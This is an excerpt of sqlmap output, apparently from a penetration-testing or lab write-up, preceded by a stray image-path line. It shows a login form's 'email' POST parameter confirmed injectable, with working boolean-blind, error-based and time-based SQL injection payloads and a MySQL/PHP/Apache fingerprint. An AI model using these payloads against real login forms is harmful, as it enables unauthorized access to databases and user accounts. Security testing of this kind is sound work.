 [17:52:38] [INFO] testing 'MySQL UNION query (95) - 81 to 100 columns'
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 484 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: email=1' AND 7629=(SELECT (CASE WHEN (7629=7629) THEN 7629 ELSE (SELECT 7247 UNION SELECT 6214) END))-- -&password=1&login=
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: email=1' OR (SELECT 3597 FROM(SELECT COUNT(*),CONCAT(0x716a786271,(SELECT (ELT(3597=3597,1))),0x71716b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- rpgH&password=1&login=
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=1' AND (SELECT 8150 FROM (SELECT(SLEEP(5)))PeqI)-- PUWA&password=1&login=
---
[17:52:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0